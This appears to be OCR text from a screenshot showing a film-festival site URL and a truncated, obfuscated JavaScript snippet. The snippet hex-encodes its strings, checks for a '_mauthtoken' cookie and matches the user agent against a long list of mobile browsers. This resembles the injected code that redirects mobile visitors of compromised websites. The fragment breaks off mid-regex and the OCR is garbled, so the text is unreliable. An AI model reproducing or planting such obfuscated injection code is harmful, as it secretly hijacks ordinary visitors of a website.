
http://2013.filmfestival.tcm.com/b
p=5347
var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]]
(_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-